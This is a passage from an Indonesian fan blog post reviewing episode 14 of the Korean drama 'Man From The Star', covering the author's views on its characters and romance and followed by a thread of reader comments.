setelah kau sebaik ini&#8217; Apa yang paling menyedihkan adalah ketika cinta itu tidak
tumbuh sebagaimana mestinya pada orang yang begitu mencintai kita. Song Yi
bahkan mungkin lebih sedih melihat Hwi Kyung yang seperti itu. </div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Aku suka cara Hwi Kyung mencintai
Song Yi, dia berusaha sekuat tenaga berada di samping Song Yi, menjadi orang
yang selalu ada di sampingnya, menjadi orang yang bisa diandalkan Song Yi saat
di butuhkan. Namun dia tak memaksakan diri. Saa Tahu Song Yi jatuh cinta pada
pria lain, dia tetap berada disampingnya, berusaha menghiburnya, berusaha
membuat hati Song Yi merasa lebih baik, tanpa memaksa Song Yi untuk
mencintainya juga.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7n5CXfpiR1AjURCJggrvFCa8OxcvwISEKkYc80l15dAX6iAjoa8-rAHD-g1HHh1CCFaREKCXZ_xhJ3uWgyrkNCcG5ovtWnWuGqMfVNTtTckv2t61y_14nX8rxG9nsJGC0A2qJ8t6Yi5E/s1600/Man+From+Star+14+%2878%29.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7n5CXfpiR1AjURCJggrvFCa8OxcvwISEKkYc80l15dAX6iAjoa8-rAHD-g1HHh1CCFaREKCXZ_xhJ3uWgyrkNCcG5ovtWnWuGqMfVNTtTckv2t61y_14nX8rxG9nsJGC0A2qJ8t6Yi5E/s1600/Man+From+Star+14+(78).jpg" /></a></div>
<div class="MsoNormal" style="text-align: justify;">
Dan The best Scene episode ini
adalah saat Hwi Kyung menyelamatkan Song Yi dan akhirnya mereka tergelak
bersama di atas lantai karena benturan yang sangat keras dan membuat mereka tak
sadarkan diri. Entah mengapa Scene ini menurutku sangat romantis. Akh,,, Hwi
Kyung soo sweet banget deh pokoknya &gt;.&lt;</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Aku sudah lama tidak kena Second
Lead Male syndrome,, sejak,,, Thorn Bird mungkin yah? Jadi jika Hwi Kyung tidak
bisa mendapatkan hati Song Yi, Hwi Kyung sama aku aja,,, hahahaha&#8230; Cinta dia
untuk Song Yi itu tulusnya nampol. Dari luar dia tampak polos dan kadang
terlihat bodoh, tapi kalau menyangkut Song Yi radarnya langsung nyala. Akh,, Song
Yi beruntung punya Hwi Kyung dan Min Joon yang sangat mencintainya^^</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Karakter Se Mi makin nyebelin
yah, sebenernya sejak awal udah feeling gak enak sama karakter Se Mi ini, dia
tipikal SLF yang sok berwajah innocent tapi hatinya berbau busuk. Karena dengki
dan iri hati yang dia pupuk terhadap Song Yi, dia selalu menyalah artinya niat
baik Song Yi untuk membantunya. Ibunya Se Mi sama aja tuh, dia juga penuh iri
hati dan dengki, senang berbahagia di atas penderitaan orang lain.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Heran deh, kenapa Jaksa Yoo malah
orang yang sangat menjunjung tinggi kebenaran. Apakah dia benar-benar kakak
kandung Se Mi? Mungkin gak ya Jae Kyung dan Jaksa Yoo itu tertukar saat bayi? Hahahah&#8230;
Jaksa Yoo lebih pantas jadi Kakaknya Hwi Kyung trus Jae Kyung lebih pantes jadi
kakaknya Se Mi,, wkwkwk</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Penasaran sama masa lalu nya Jae
Kyung, mengapa Ayahnya tidak mau membicarakan apa yang dilakukan Jae Kyung saat
remaja? Apakah mungkin Jae Kyung yang menyebabkan kematian Kakak tertua Hwi
Kyung? Ayahnya sepertinya sangat memuja putra psyco nya itu ya? Apa mungkin dia
sebenarnya tau betapa jahatnya Jae Kyung selama ini? Bunuh orang udah kayak
beli gorengan aja, semau gue.</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Suka banget pas Scene<span style="mso-spacerun: yes;">&nbsp; </span>Min Joon ngancem Jae Kyung. &#8220;Kehancuran. Aku
akan membuatmu tahu apa itu&#8221; Waaahhh,, aku nunggu banget deh liat Min Joon
menghancurkan Jae Kyung &gt;.&lt;</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
Hmm,, katanya di soompi malah
banyak yang kecewa dengan episode 14 karena sedikitnya scene OTP, Upss,, mereka
gak pernah nonton Nine yah kayaknya. Episode 13 sampai 15 scene OTPnya bisa
dihitung jari tuh,, bahkan di episode 13 dan 15 nyaris tidak ada. Episode 14
ada sih,, tapi itu very heart breaking Scene banget. Jadi<span style="mso-spacerun: yes;">&nbsp; </span>sih ku pikir tak ada salahnya jika sesekali
Scene OTP nya di kurangi demi perkembangan cerita^^</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: center;">
*review by irfa at <a href="http://cakrawala-senja-1314.blogspot.com/">cakrawala-senja-1314.blogspot.com</a>*</div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Diposting oleh
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16710829109861388593' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16710829109861388593' rel='author' title='author profile'>
<span itemprop='name'>Irfa</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='https://cakrawala-senja-1314.blogspot.com/2014/02/review-man-from-stars-episode-14.html' itemprop='url'/>
<a class='timestamp-link' href='https://cakrawala-senja-1314.blogspot.com/2014/02/review-man-from-stars-episode-14.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-02-07T12:39:00+07:00'>12.39</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-2111144992'>
<a href='https://www.blogger.com/post-edit.g?blogID=3781204345336473449&postID=3909638971682306859&from=pencil' title='Edit Entri'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3781204345336473449&postID=3909638971682306859&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3781204345336473449&postID=3909638971682306859&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3781204345336473449&postID=3909638971682306859&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3781204345336473449&postID=3909638971682306859&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3781204345336473449&postID=3909638971682306859&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://cakrawala-senja-1314.blogspot.com/search/label/Jun%20Ji%20Hyun' rel='tag'>Jun Ji Hyun</a>,
<a href='https://cakrawala-senja-1314.blogspot.com/search/label/Kim%20Soo%20Hyun' rel='tag'>Kim Soo Hyun</a>,
<a href='https://cakrawala-senja-1314.blogspot.com/search/label/Man%20From%20The%20Star' rel='tag'>Man From The Star</a>,
<a href='https://cakrawala-senja-1314.blogspot.com/search/label/Park%20Hae%20Jin' rel='tag'>Park Hae Jin</a>,
<a href='https://cakrawala-senja-1314.blogspot.com/search/label/Recaps' rel='tag'>Recaps</a>,
<a href='https://cakrawala-senja-1314.blogspot.com/search/label/Review' rel='tag'>Review</a>,
<a href='https://cakrawala-senja-1314.blogspot.com/search/label/Yoo%20In%20Na' rel='tag'>Yoo In Na</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>12 komentar:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c1948862796636945984"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonim</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cakrawala-senja-1314.blogspot.com/2014/02/review-man-from-stars-episode-14.html?showComment=1391755694392#c1948862796636945984">7 Februari 2014 pukul 13.48</a></span></div><p class="comment-content">yeah mbak irfa comeback karena hwi kyung jjang!haha<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1948862796636945984">Balas</a><span class="item-control blog-admin blog-admin pid-1861582523"><a target="_self" href="https://www.blogger.com/comment/delete/3781204345336473449/1948862796636945984">Hapus</a></span></span></div><div class="comment-replies"><div id="c1948862796636945984-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1948862796636945984-ra" class="thread-chrome thread-expanded"><div></div><div id="c1948862796636945984-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1948862796636945984">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1948862796636945984-ce"></div></li><li class="comment" id="c7379443762267054648"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonim</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cakrawala-senja-1314.blogspot.com/2014/02/review-man-from-stars-episode-14.html?showComment=1391758970792#c7379443762267054648">7 Februari 2014 pukul 14.42</a></span></div><p class="comment-content">Aaaaaah bener ka sependapat, disini hwi kyung sweetu banget sih, cintanya bener&quot; tulus sama song yi, tp sayang hati SY sudah terisi oleh MJ siih hihihii<br>*poor Hwi kyung oppa sama aku aja yaa* hahaha<br><br>Si semi makin lama bener&quot; racun dunia banget ya, di luar sok berhati polos bagaikan malaikat tapi di dalem hatinya busuk banget -,-<br>Sifat iri sma dengkinya bener&quot; bikin pengen giling si semi, kayaknya emang turunan dr ibunya tuh pasti -,-<br><br>Hahaha gak kebayang kalo Jae kyung beneran jdi kaka&#39;a semi, satu keluarga jd jahat smua dong.<br>Kalo menurutku Jaksa Yoo sama Semi bagaikan bumi dan langit hahaha<br><br>Maaf ka kepanjangan hihii abis gemes ama ini drama :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7379443762267054648">Balas</a><span class="item-control blog-admin blog-admin pid-1861582523"><a target="_self" href="https://www.blogger.com/comment/delete/3781204345336473449/7379443762267054648">Hapus</a></span></span></div><div class="comment-replies"><div id="c7379443762267054648-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7379443762267054648-ra" class="thread-chrome thread-expanded"><div></div><div id="c7379443762267054648-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7379443762267054648">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7379443762267054648-ce"></div></li><li class="comment" id="c433534663299361891"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonim</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cakrawala-senja-1314.blogspot.com/2014/02/review-man-from-stars-episode-14.html?showComment=1391759192594#c433534663299361891">7 Februari 2014 pukul 14.46</a></span></div><p class="comment-content">Agak aneh aja mbak, kok hwi kyung jg prah n smpe di operasi, apa mungkin dia kejatuhan besi katrol ny.*abaikan.<br>Oya mbak, mau tanya OTP itu apa ya?hee<br>Gomawo sinop ny.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="433534663299361891">Balas</a><span class="item-control blog-admin blog-admin pid-1861582523"><a target="_self" href="https://www.blogger.com/comment/delete/3781204345336473449/433534663299361891">Hapus</a></span></span></div><div class="comment-replies"><div id="c433534663299361891-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c433534663299361891-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5096720044790097310"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16710829109861388593" rel="nofollow">Irfa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cakrawala-senja-1314.blogspot.com/2014/02/review-man-from-stars-episode-14.html?showComment=1391872020275#c5096720044790097310">8 Februari 2014 pukul 22.07</a></span></div><p class="comment-content">Hwi Kyung itu ketimpa Song Yi, jadi yah dia lebih parah dari Song Yi, hihihi, OTP itu One True Pairing, semacam Lead Couple di drama. atau kalo ada OTP kedua, berarti Second Lead Couple deh, hehehe,,,</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2111144992"><a target="_self" href="https://www.blogger.com/comment/delete/3781204345336473449/5096720044790097310">Hapus</a></span></span></div><div class="comment-replies"><div id="c5096720044790097310-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5096720044790097310-ra" class="thread-chrome thread-expanded"><div></div><div id="c5096720044790097310-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5096720044790097310">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5096720044790097310-ce"></div></li></div><div id="c433534663299361891-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="433534663299361891">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c433534663299361891-ce"></div></li><li class="comment" id="c4939290408552453245"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonim</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cakrawala-senja-1314.blogspot.com/2014/02/review-man-from-stars-episode-14.html?showComment=1391759372264#c4939290408552453245">7 Februari 2014 pukul 14.49</a></span></div><p class="comment-content">Daebakk daebakk episode ini emang paling oke kalo menurutku!<br>Akhirnya alien ganteng kita keluarin amarahnya jg ama si psyco!<br>Aah gak sabar ka ditunggu episode 15 nya, katanya ada adegan minjoon super duper cemburu ya? Sama adegan kissing hehehe<br><br>Cika</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4939290408552453245">Balas</a><span class="item-control blog-admin blog-admin pid-1861582523"><a target="_self" href="https://www.blogger.com/comment/delete/3781204345336473449/4939290408552453245">Hapus</a></span></span></div><div class="comment-replies"><div id="c4939290408552453245-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4939290408552453245-ra" class="thread-chrome thread-expanded"><div></div><div id="c4939290408552453245-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4939290408552453245">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4939290408552453245-ce"></div></li><li class="comment" id="c1891912075014682740"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonim</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cakrawala-senja-1314.blogspot.com/2014/02/review-man-from-stars-episode-14.html?showComment=1391771367755#c1891912075014682740">7 Februari 2014 pukul 18.09</a></span></div><p class="comment-content">cium kaa irfa yang udah mau n balik mencintai mfas lagi :* /lempar sun woo oppa kkk<br><br>yepphh !! temen ku juga banyak yg bilang cuma gini aja ep 14 .... tapi setelah ku tnton kok aku udah ngerasain ep awal 14 ngerasain sakit nya songyi T_T <br>dan setelah mmbaca ini akhirnya bukan aku sendiri yang aneh, diantra semua ep,  ep 14 ini yang bikin aku kejer nangis &gt;&lt; smpe mata bekas nngis aku upload ke twtr ㅜㅜ<br>awal aku nangis nya tuh, waktu minjoon n songyi ketemu di lift smpah lngsg kejer liat tngkah n ucapan songyi :((<br>ngeliat hwikyung yg inget asisten nya jaekyung ada di lokasi syuting, aku jg bisa ngerasain sakitnya hwikyung yg mmngkin jaekyung lah penyebabnya T&#176;T <br>kasian bgt pkoknya sama dia, hhhiikzz <br><br>고마워용 ^^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1891912075014682740">Balas</a><span class="item-control blog-admin blog-admin pid-1861582523"><a target="_self" href="https://www.blogger.com/comment/delete/3781204345336473449/1891912075014682740">Hapus</a></span></span></div><div class="comment-replies"><div id="c1891912075014682740-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1891912075014682740-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6687072257360188477"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16710829109861388593" rel="nofollow">Irfa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cakrawala-senja-1314.blogspot.com/2014/02/review-man-from-stars-episode-14.html?showComment=1391872182399#c6687072257360188477">8 Februari 2014 pukul 22.09</a></span></div><p class="comment-content">Sun Woo nya aku tangkap ya^^ tapi jangan bilang2 Hwi Kyung, #eh?<br><br>Iya nih,, eps ini mengharu biru,, apapun kata orang aku suka banget sama episode 14 ini, pokoknya the best episode sejauh ini &gt;.&lt;</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2111144992"><a target="_self" href="https://www.blogger.com/comment/delete/3781204345336473449/6687072257360188477">Hapus</a></span></span></div><div class="comment-replies"><div id="c6687072257360188477-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6687072257360188477-ra" class="thread-chrome thread-expanded"><div></div><div id="c6687072257360188477-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6687072257360188477">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6687072257360188477-ce"></div></li></div><div id="c1891912075014682740-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1891912075014682740">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1891912075014682740-ce"></div></li><li class="comment" id="c1014791517073832937"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">fany</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cakrawala-senja-1314.blogspot.com/2014/02/review-man-from-stars-episode-14.html?showComment=1391784096487#c1014791517073832937">7 Februari 2014 pukul 21.41</a></span></div><p class="comment-content">sebenerny knp sih si jaekyung pengen banget bunuh song yi ? -_-</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1014791517073832937">Balas</a><span class="item-control blog-admin blog-admin pid-1861582523"><a target="_self" href="https://www.blogger.com/comment/delete/3781204345336473449/1014791517073832937">Hapus</a></span></span></div><div class="comment-replies"><div id="c1014791517073832937-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1014791517073832937-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2484435545396234696"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16710829109861388593" rel="nofollow">Irfa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cakrawala-senja-1314.blogspot.com/2014/02/review-man-from-stars-episode-14.html?showComment=1391872281668#c2484435545396234696">8 Februari 2014 pukul 22.11</a></span></div><p class="comment-content">karena Song Yi tahu rahasia tentang Jae Kyung dan Han Yoo Ra, makanya dia menganggap Song Yi serangga pengganggu juga yang harus dia singkirkan~~~</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2111144992"><a target="_self" href="https://www.blogger.com/comment/delete/3781204345336473449/2484435545396234696">Hapus</a></span></span></div><div class="comment-replies"><div id="c2484435545396234696-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2484435545396234696-ra" class="thread-chrome thread-expanded"><div></div><div id="c2484435545396234696-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2484435545396234696">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2484435545396234696-ce"></div></li></div><div id="c1014791517073832937-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1014791517073832937">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1014791517073832937-ce"></div></li><li class="comment" id="c1446982125643578941"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08271922515599052006" rel="nofollow">numpang lewat</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cakrawala-senja-1314.blogspot.com/2014/02/review-man-from-stars-episode-14.html?showComment=1391822563288#c1446982125643578941">8 Februari 2014 pukul 08.22</a></span></div><p class="comment-content">hihihi...setuju ama mba Irfa, yep! episode ini yang luar biasa keren.  waktu Min Joon ngancem Jae Kyung itu lohh..whooaaaa...klepek2 dah...<br>Mba Irfa, tetep semangat ya....</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1446982125643578941">Balas</a><span class="item-control blog-admin blog-admin pid-44400092"><a target="_self" href="https://www.blogger.com/comment/delete/3781204345336473449/1446982125643578941">Hapus</a></span></span></div><div class="comment-replies"><div id="c1446982125643578941-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1446982125643578941-ra" class="thread-chrome thread-expanded"><div></div><div id="c1446982125643578941-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1446982125643578941">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1446982125643578941-ce"></div></li><li class="comment" id="c6403947207491870999"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonim</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cakrawala-senja-1314.blogspot.com/2014/02/review-man-from-stars-episode-14.html?showComment=1391859893243#c6403947207491870999">8 Februari 2014 pukul 18.44</a></span></div><p class="comment-content">OTP apa mbak....ikut penasaran <br>ak belum nonton, tapi kayaknya banyak trik yang bisa kita bayangkan dari filmnya. spt min joon keluar pintu lgsg ilang..tembus si pintu kantor jae kyung. adegan song yi digantung, seolah drama dalam drama....dsb.<br>kita melihat indah suatu tontonan kadang karena kita menikmatinya dengan indah juga....</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6403947207491870999">Balas</a><span class="item-control blog-admin blog-admin pid-1861582523"><a target="_self" href="https://www.blogger.com/comment/delete/3781204345336473449/6403947207491870999">Hapus</a></span></span></div><div class="comment-replies"><div id="c6403947207491870999-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6403947207491870999-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1711820342129198322"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16710829109861388593" rel="nofollow">Irfa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" 